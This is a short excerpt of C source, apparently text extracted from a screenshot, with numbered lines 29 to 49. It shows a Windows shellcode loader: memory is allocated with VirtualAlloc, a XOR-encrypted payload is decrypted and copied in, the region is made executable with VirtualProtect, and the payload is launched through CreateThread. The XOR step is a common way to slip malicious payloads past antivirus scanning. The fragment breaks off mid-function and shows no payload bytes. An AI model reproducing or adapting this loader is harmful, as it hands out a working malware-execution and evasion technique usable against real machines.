 29 int main(void) {
30 void * my_payload_mem; // memory buffer for payload
31 BOOL rv;
32 HANDLE th;
33 DWORD oldprotect = 0;
34
35 // Allocate a memory buffer for payload
36 my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
37
38 // Decrypt (DeXOR) the payload
39 XOR((char *) my_payload, my_payload_len, my_secret_key, sizeof(my_secret_key));
40
41 // copy payload to buffer
42 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
43
44 // make new buffer as executable
45 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
46 if ( rv != 0 ) {
47
48 // run payload
49 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);